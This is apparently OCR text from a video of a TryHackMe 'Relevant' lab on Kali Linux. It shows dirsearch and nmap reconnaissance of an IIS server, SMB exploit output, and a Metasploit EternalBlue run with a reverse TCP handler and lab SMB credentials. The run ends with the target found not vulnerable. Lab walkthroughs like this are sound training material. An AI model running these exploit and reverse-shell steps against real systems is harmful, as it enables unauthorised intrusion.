 File Machine View Input Devices Help
Applications Places Terminator Jul 29 08:11 1
kali@kali: ~/Desktop/TryHackMe/Relevant
kali@kali: ~/Desktop/TryHackMe/Relevant 85x20
└─$ python3 ~/dirsearch/dirsearch.py -u http://10.9.8.166 -w /usr/share/wordlists/dir
buster/directory-list-lowercase-2.3-medium.txt -r -f
v0.4.1
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30
Wordlist size: 1453396
Error Log: /home/kali/dirsearch/logs/errors-21-07-29_08-10-55.log
Target: http://10.9.8.166/
Cannot connect to: 10.9.8.166:80
Task Completed
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ python3 ~/dirsearch/dirsearch.py -u http://10.9.8.16 -w /usr/share/wordlists/dirb
buster/directory-list-lowercase-2.3-medium.txt -r -f
kali@kali: ~/Desktop/TryHackMe/Relevant 85x18
http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
http-vulners-regex:
/start.asp:
cpe:/a:microsoft:iis:10.0
/localstart.aspx:
|_ cpe:/a:microsoft:asp.net:4.0.30319
49667/tcp open  msrpc   Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/
submit/ .
Nmap done: 1 IP address (1 host up) scanned in 160.79 seconds
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$
kali@kali: ~/Desktop/TryHackMe/Relevant 85x20
[+] 10.10.130.113:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.130.113:445 - CORE raw buffer dump (45 bytes)
[*] 10.10.130.113:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32
Windows Server 2
[*] 10.10.130.113:445 - 0x00000010  30 31 36 20 53 74 61 6e 64 61 72 64 20 45 76 61
016 Standard Eva
[*] 10.10.130.113:445 - 0x00000020  6c 75 61 74 69 6f 6e 20 31 34 33 39 33
luation 14393
[+] 10.10.130.113:445 - Target arch selected valid for arch indicated by DCE/RPC repl
y
[*] 10.10.130.113:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.130.113:445 - Sending all but last fragment of exploit packet
[*] 10.10.130.113:445 - Starting non-paged pool grooming
[+] 10.10.130.113:445 - Sending SMBv2 buffers
[+] 10.10.130.113:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2
buffer.
[*] 10.10.130.113:445 - Sending final SMBv2 buffers.
[*] 10.10.130.113:445 - Sending last fragment of exploit packet!
[*] 10.10.130.113:445 - Receiving response from exploit packet
kali@kali: ~/Desktop/TryHackMe/Relevant 85x18
lhost => tun0
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lport 5555
lport => 5555
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.130.113
rhosts => 10.10.130.113
msf5 exploit(windows/smb/ms17_010_eternalblue) > set smbuser Bill
smbuser => Bill
msf5 exploit(windows/smb/ms17_010_eternalblue) > set smbpass Juw4nnaM4n420696969!$$$
smbpass => Juw4nnaM4n420696969!$$$
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.9.8.166:5555
[*] 10.10.130.113:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[*] 10.10.130.113:445     - Scanned 1 of 1 hosts (100% complete)
[-] 10.10.130.113:445 - Exploit aborted due to failure: not-vulne
oit to override
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) >